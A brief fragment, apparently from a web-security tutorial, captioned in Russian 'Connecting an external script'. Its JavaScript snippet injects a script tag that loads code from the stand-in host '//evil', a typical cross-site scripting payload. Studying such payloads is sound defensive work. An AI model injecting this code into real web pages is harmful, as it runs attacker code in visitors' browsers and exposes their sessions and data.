Подключение внешнего сценария
x=document.createElement('script')
x.src='//evil'
document.body.appendChild(x)
 